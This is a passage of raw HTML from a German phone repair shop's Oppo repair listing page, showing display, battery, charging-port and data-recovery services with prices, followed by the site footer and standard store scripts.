                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01423" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/oppo-find-x3-display-reparatur.html">
                                Oppo Find X3 / X3 Lite Reparatur Touchscreen Display LCD                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/oppo-find-x3-display-reparatur.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-oppo_findx3lite_display.jpg"
     width="110"
     height="110"
     alt="Oppo&#x20;Find&#x20;X3&#x20;&#x2F;&#x20;X3&#x20;Lite&#x20;Reparatur&#x20;Touchscreen&#x20;Display&#x20;LCD"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ob Sprung, Glasbruch, Ausfall des LCD Displays oder der Touchfunktion. Die Antwort heißt Displaytausch.</span></p>
<p> </p>
<p>Wenn Ihr Oppo Find auf den Boden gefallen ist und das Display zersprungen ist und / oder der Touchscreen nicht mehr reagiert, können wir dies für Sie reparieren. Bei der Reparatur wird das komplette Display inkl. Touchscreen ausgewechselt.</p>
<p><br>Wir verwenden ausschließlich hochwertige Ersatzteile für diese Reparatur, damit Sie Ihr Oppo in tadelloser Qualität zurück erhalten.</p>
<p> </p>
<p>Langjährige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9599" data-price-box="product-id-9599">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9599"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/oppo-find-x3-display-reparatur.html" title="Oppo Find X3 / X3 Lite Reparatur Touchscreen Display LCD" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01137" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/oppo-find-x5-pro-display-reparatur.html">
                                Oppo Find X5 / X5 Pro Reparatur Touchscreen Display LCD                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/oppo-find-x5-pro-display-reparatur.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-oppo-find-x5-pro-display.jpg"
     width="110"
     height="110"
     alt="Oppo&#x20;Find&#x20;X5&#x20;Pro&#x20;Reparatur&#x20;Display&#x20;LCD&#x20;Touchscreen"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ob Sprung, Glasbruch, Ausfall des LCD Displays oder der Touchfunktion. Die Antwort heißt Displaytausch.</span></p>
<p> </p>
<p>Wenn Ihr Oppo Find auf den Boden gefallen ist und das Display zersprungen ist und / oder der Touchscreen nicht mehr reagiert, können wir dies für Sie reparieren. Bei der Reparatur wird das komplette Display inkl. Touchscreen ausgewechselt.</p>
<p><br>Wir verwenden ausschließlich hochwertige Ersatzteile für diese Reparatur, damit Sie Ihr Oppo in tadelloser Qualität zurück erhalten.</p>
<p> </p>
<p>Langjährige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8405" data-price-box="product-id-8405">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8405"                data-price-amount="329"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">329,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/oppo-find-x5-pro-display-reparatur.html" title="Oppo Find X5 / X5 Pro Reparatur Touchscreen Display LCD" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01424" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/oppo-find-x5-lite-display-reparatur.html">
                                Oppo Find X5 Lite Reparatur Touchscreen Display LCD                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/oppo-find-x5-lite-display-reparatur.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-oppo_findx5_lite-pro_display.jpg"
     width="110"
     height="110"
     alt="Oppo&#x20;Find&#x20;X5&#x20;Lite&#x20;Reparatur&#x20;Touchscreen&#x20;Display&#x20;LCD"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ob Sprung, Glasbruch, Ausfall des LCD Displays oder der Touchfunktion. Die Antwort heißt Displaytausch.</span></p>
<p> </p>
<p>Wenn Ihr Oppo Find auf den Boden gefallen ist und das Display zersprungen ist und / oder der Touchscreen nicht mehr reagiert, können wir dies für Sie reparieren. Bei der Reparatur wird das komplette Display inkl. Touchscreen ausgewechselt.</p>
<p><br>Wir verwenden ausschließlich hochwertige Ersatzteile für diese Reparatur, damit Sie Ihr Oppo in tadelloser Qualität zurück erhalten.</p>
<p> </p>
<p>Langjährige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9600" data-price-box="product-id-9600">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9600"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/oppo-find-x5-lite-display-reparatur.html" title="Oppo Find X5 Lite Reparatur Touchscreen Display LCD" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01425" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/oppo-find-x7-display-reparatur.html">
                                Oppo Find X7 / X7 Ultra Reparatur Touchscreen Display LCD                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/oppo-find-x7-display-reparatur.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-oppo_findx7_ultra_display.jpg"
     width="110"
     height="110"
     alt="Oppo&#x20;Find&#x20;X7&#x20;&#x2F;&#x20;X7&#x20;Ultra&#x20;Reparatur&#x20;Touchscreen&#x20;Display&#x20;LCD"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ob Sprung, Glasbruch, Ausfall des LCD Displays oder der Touchfunktion. Die Antwort heißt Displaytausch.</span></p>
<p> </p>
<p>Wenn Ihr Oppo Find auf den Boden gefallen ist und das Display zersprungen ist und / oder der Touchscreen nicht mehr reagiert, können wir dies für Sie reparieren. Bei der Reparatur wird das komplette Display inkl. Touchscreen ausgewechselt.</p>
<p><br>Wir verwenden ausschließlich hochwertige Ersatzteile für diese Reparatur, damit Sie Ihr Oppo in tadelloser Qualität zurück erhalten.</p>
<p> </p>
<p>Langjährige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9601" data-price-box="product-id-9601">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9601"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/oppo-find-x7-display-reparatur.html" title="Oppo Find X7 / X7 Ultra Reparatur Touchscreen Display LCD" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01426" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/oppo-find-x8-display-reparatur.html">
                                Oppo Find X8 / X8 Pro Reparatur Touchscreen Display LCD                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/oppo-find-x8-display-reparatur.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-oppo_findx8-pro_display.jpg"
     width="110"
     height="110"
     alt="Oppo&#x20;Find&#x20;X8&#x20;&#x2F;&#x20;X8&#x20;Pro&#x20;Reparatur&#x20;Touchscreen&#x20;Display&#x20;LCD"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ob Sprung, Glasbruch, Ausfall des LCD Displays oder der Touchfunktion. Die Antwort heißt Displaytausch.</span></p>
<p> </p>
<p>Wenn Ihr Oppo Find auf den Boden gefallen ist und das Display zersprungen ist und / oder der Touchscreen nicht mehr reagiert, können wir dies für Sie reparieren. Bei der Reparatur wird das komplette Display inkl. Touchscreen ausgewechselt.</p>
<p><br>Wir verwenden ausschließlich hochwertige Ersatzteile für diese Reparatur, damit Sie Ihr Oppo in tadelloser Qualität zurück erhalten.</p>
<p> </p>
<p>Langjährige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9602" data-price-box="product-id-9602">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9602"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/oppo-find-x8-display-reparatur.html" title="Oppo Find X8 / X8 Pro Reparatur Touchscreen Display LCD" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01427" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/oppo-find-x9-display-reparatur.html">
                                Oppo Find X9 / X9 Pro Reparatur Touchscreen Display LCD                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/oppo-find-x9-display-reparatur.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-oppo_findx9-pro_display.jpg"
     width="110"
     height="110"
     alt="Oppo&#x20;Find&#x20;X9&#x20;&#x2F;&#x20;X9&#x20;Pro&#x20;Reparatur&#x20;Touchscreen&#x20;Display&#x20;LCD"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ob Sprung, Glasbruch, Ausfall des LCD Displays oder der Touchfunktion. Die Antwort heißt Displaytausch.</span></p>
<p> </p>
<p>Wenn Ihr Oppo Find auf den Boden gefallen ist und das Display zersprungen ist und / oder der Touchscreen nicht mehr reagiert, können wir dies für Sie reparieren. Bei der Reparatur wird das komplette Display inkl. Touchscreen ausgewechselt.</p>
<p><br>Wir verwenden ausschließlich hochwertige Ersatzteile für diese Reparatur, damit Sie Ihr Oppo in tadelloser Qualität zurück erhalten.</p>
<p> </p>
<p>Langjährige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9603" data-price-box="product-id-9603">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9603"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">199,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/oppo-find-x9-display-reparatur.html" title="Oppo Find X9 / X9 Pro Reparatur Touchscreen Display LCD" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01114" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/oppo-reparatur-akku-akkutausch.html">
                                Oppo (alle Versionen) Reparatur Akku / Akkutausch                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/oppo-reparatur-akku-akkutausch.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-oppo-akku.jpg"
     width="110"
     height="110"
     alt="Oppo&#x20;&#x28;alle&#x20;Versionen&#x29;&#x20;Reparatur&#x20;Akku&#x20;&#x2F;&#x20;Akkutausch"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ihr Oppo hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?</span></p>
<p>&nbsp;</p>
<p><br />Der Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.</p>
<p>&nbsp;</p>
<p><span style="text-decoration: underline;">Unsere Diagnose ist eindeutig:</span></p>
<p>&nbsp;</p>
<p>Es liegt am defekten Akku!</p>
<p>&nbsp;</p>
<p>Daher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsfähigeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.</p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem Oppo gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Gerät zu uns schicken oder persönlich bei uns im Ladengeschäft vorbeischauen.</p>
<p>&nbsp;</p>
<p>Unsere langjährige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgfältigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Gerätes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8076" data-price-box="product-id-8076">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8076"                data-price-amount="79"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">79,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/oppo-reparatur-akku-akkutausch.html" title="Oppo (alle Versionen) Reparatur Akku / Akkutausch" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01115" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/oppo-reparatur-dock-ladekabel-ladebuchse.html">
                                Oppo (alle Modelle) Reparatur USB Dock Connector / Ladebuchse                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/oppo-reparatur-dock-ladekabel-ladebuchse.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-oppo-usb.jpg"
     width="110"
     height="110"
     alt="Oppo&#x20;&#x28;alle&#x20;Modelle&#x29;&#x20;Reparatur&#x20;USB&#x20;Dock&#x20;Connector&#x20;&#x2F;&#x20;Ladebuchse"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ihr Oppo l&auml;dt nicht? Kontakte am Dock Connector sind verbogen? Hier hilft der Austausch der Ladebuchse.</span></p>
<p>&nbsp;</p>
<p>Die Daten, die auf Ihrem Oppo gespeichert sind, gehen nicht verloren. Jedoch ist es immer sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger&auml;t zu uns schicken.</p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8075" data-price-box="product-id-8075">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-8075"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/oppo-reparatur-dock-ladekabel-ladebuchse.html" title="Oppo (alle Modelle) Reparatur USB Dock Connector / Ladebuchse" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                                                                                                                            <li class="product-item A01219" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/oppo-datenrettung.html">
                                Oppo (alle Modelle) Datenrettung / Platinenreparatur                             </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/oppo-datenrettung.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/o/p/oppo_wiederherstellung.png"
     width="110"
     height="110"
     alt="Oppo&#x20;&#x28;alle&#x20;Modelle&#x29;&#x20;Datenrettung&#x20;&#x2F;&#x20;Platinenreparatur&#x20;"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Dein Oppo hat einen Totalschaden?</span></p>
<p>&nbsp;</p>
<p><br /><span>Beim Starten wird&nbsp;</span><span>nur noch das Logo angezeigt</span><span>? Dein Oppo&nbsp;</span><span>f&auml;hrt nicht mehr hoch?</span><br /><span>Auch in&nbsp;</span><span>komplizierten F&auml;llen schaffen wir </span><span>eine&nbsp;</span><span>vollst&auml;ndige Datenrettung (Fotos, Apps etc.).</span></p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Deines defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="9103" data-price-box="product-id-9103">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-9103"                data-price-amount="259"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">259,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/oppo-datenrettung.html" title="Oppo (alle Modelle) Datenrettung / Platinenreparatur " class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </li>
                        <li class="item product product-item" data-equalizer="equal-products">
                <div class="have-questions">
    <h3>Du hast Fragen?</h3>
    <p>Du bist dir unsicher was genau defekt ist an deinem Gerät? Unsere Techniker beraten dich gern während unserer <a href="#footer-opening-hours">Öffnungszeiten</a>.</p>
    <p><a href="javascript:void(window.tidioChatApi.open())"><span class="chat-icon">Chat Support</span></a> <a href="tel:+49 6224 173557"><span class="phone-icon"> +49 6224 173557</span></a></p>
</div>            </li>
        </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":500,"url":"https:\/\/www.service4handys.de\/reparaturen\/oppo\/oppo-sonstige.html","formKey":"y7f4oLFm53xRnEGN","post":false}}'>
                    
    
        
        
    
    
            </div>
    <div class="repair-not-found">
        <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>    </div>
        <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
                    "product_sku": "A01219"
                }
            }
        }
    </script>
    <script type="text/javascript">
        window.addEventListener('load', function() {
            Equalizer.init({
                breakpoints: {
                    small: 480,
                    medium: 768,
                    large: 1024,
                    xlarge: 1200
                }
            });
        });
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.service4handys.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <div class="category-description">
                            <div data-content-type="row" data-appearance="contained" data-element="main">
                <div data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-element="inner"
                     style="justify-content: flex-start; display: flex; flex-direction: column;
                     background-position: left top; background-size: cover; background-repeat: no-repeat;
                     background-attachment: scroll; border-style: none; border-width: 1px; border-radius: 0px;
                     margin: 0px 0px 10px; padding: 10px;">
                    <div data-content-type="html" data-appearance="default" data-element="main"
                         style="border-style: none; border-width: 1px; border-radius: 0px; margin: 0px; padding: 0px;">
                        Oppo sonstige                    </div>
                </div>
            </div>
            </div>
</div></div></main><footer class="page-footer bg-lightgray"><div class="content container"><link rel="stylesheet" href="https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/css/footer.css">

<div class="footer">
    <div class="footer-items">
        <div class="footer-item footer-address">
            <p><a href="/"><img src="https://www.service4handys.de/media/wysiwyg/logo.svg" alt="footer logo"></a></p>
<p>Theodor-Heuss-Str. 102-104<br>69181 Leimen <br><a class="store-email" href="mailto:info@service4handys.de">info@service4handys.de</a> <br><a href="tel:06224173557">06224 173557</a></p>
<h4>Öffnungszeiten</h4>
<p>Montag bis Freitag<br>09:30 – 18:30 Uhr</p>
<p>Samstag<br>09:30 – 16:00 Uhr</p>
<p class="logos"><a href="https://www.ekomi.de/bewertungen-service4handysgmbh.html"> <img style="max-height: 60px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/ekomi-gold-badge.png" alt="ekomi gold badge"> </a> <a href="https://de-de.facebook.com/Service4Handys/"> <img style="max-height: 30px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/find-us-on-facebook.svg" alt="finde uns auf Facebook"> </a></p>        </div>
        <div id="footer-opening-hours" class="footer-item footer-opening-hours">
            <h4>Lesenswerte Ratgeber</h4>
<p><a href="/news/handy-wasserschaden-tipps">Wasserschaden am Handy</a></p>
<p><a href="/news/hitzeschaden-handy">Hitzeschaden am Handy</a></p>
<p><a href="/news/smartphone-akku-aufgeblaeht">Aufgeblähter Handy Akku</a></p>
<p><a title="Handy Display Reparatur" href="/handy-display-reparatur">Handy Display Reparatur</a></p>
<p><a title="Handy Akku schonen" href="/news/handy-akku-schonen">Handy Akku schonen</a></p>        </div>
        <div class="footer-item footer-payment-shipping">
            <h4>Zahlung &amp; Versand</h4>
<p><a href="/reparaturprozess">Reparaturprozess</a></p>
<p><a href="/versandkosten">Versandkosten</a></p>
<p><a href="/zahlung">Zahlungsmöglichkeiten</a></p>
<p><a href="/faq">FAQ</a></p>        </div>
        <div class="footer-item footer-advantages">
            <h4>Vorteile</h4>
<p><a href="/reparaturen.html">Reparaturen</a></p>
<p><a href="/vorteile.html">Qualität &amp; Garantie</a></p>
<p><a href="/handy-reparatur">Handy-Reparatur</a></p>
<p><a href="/handy-display-reparatur">Display-Reparatur</a></p>
<!--<p><a href="/tiefpreisgarantie.html">Tiefpreisgarantie</a></p>
<p><a href="/express-reparatur.html">Express-Reparatur</a></p>-->
<p><a href="/service.html">Support Chat</a></p>
<p><a href="/news">Blog</a></p>        </div>
        <div class="footer-item footer-service4Handys">
            <h4>Service4Handys</h4>
<p><a href="/unternehmen.html">Über uns</a></p>
<p><a href="/handy-reparatur">Store Leimen</a></p>
<p><a href="/karriere.html">Karriere</a></p>        </div>
    </div>
</div><div class="absolute-footer">
    <small class="copyright">
        <span>© 2000 - 2026 Service4Handys GmbH. Alle Rechte vorbehalten.</span>
    </small>
    <div class="copyright-links">
        <p><a href="/sitemap.xml">Sitemap</a> <a href="https://www.service4handys.de/impressum/">Impressum</a> <a href="https://www.service4handys.de/datenschutz/">Datenschutz</a> <a href="/widerrufsrecht">Widerruf</a> <a href="https://www.service4handys.de/agb/">AGB</a>&nbsp;</p>    </div>
    <div class="copyright-payments-logos">
        <p><a href="https://www.service4handys.de/zahlung/"><img class="paypal-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/paypal.svg" alt="Paypal"></a> <a href="https://www.service4handys.de/zahlung/"><img class="klarna-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/klarna.svg" alt="Klarna"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/visa.svg" alt="Visa!"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/mastercard.svg" alt="Mastercard"></a> <a href="https://www.service4handys.de/zahlung/"><img class="visa-footer" style="height: 16px;" src="https://www.service4handys.de/media/wysiwyg/icons-n-logos/amex.svg" alt="Amex"></a> <a href="https://www.service4handys.de/zahlung/"><span class="voraus-footer">Vorauskasse</span></a></p>    </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.service4handys.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.service4handys.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript" src="//code.tidio.co/w4z5qx28veqfwlnblvicq4genqqlxvj5.js" defer></script>
<script>
    require(['jquery'], function($) {
        jQuery(document).ready( function() {
            $('.account-links-container').on('click', function(){
                $(this).toggleClass('active');
            })
        });
    });
</script>
<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
						{{{name}}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
                <span title="Add to Cart" class="mps-add-to-cart" href="{{addToCardUrl}}"></span>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>

<style>
        
            .mpsearch-list-item .mps-add-to-cart {
            display: none;
        }
    
    
    </style>
<!-- Structured Data by outer/edge (https://outeredge.agency) -->
<script type="application/ld+json" id="structured-data">
{
    "@context": "https://schema.org/",
    "@type": "CollectionPage",
    "publisher": {
        "@type": "Organization",
        "name": "Service4Handys",
        "url": "https://www.service4handys.de/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://www.service4handys.de/media/logo/stores/1/Service4Handys_Logo.png"
        }
    }
        }
</script>
</div>    <div class="slidecart-overflow"></div>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/Mageplaza_Search/css/style.css
body_size: 1664
content:
/**
 * Mageplaza
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Mageplaza.com license that is
 * available through the world-wide-web at this URL:
 * https://www.mageplaza.com/LICENSE.txt
 *
 * DISCLAIMER
 *
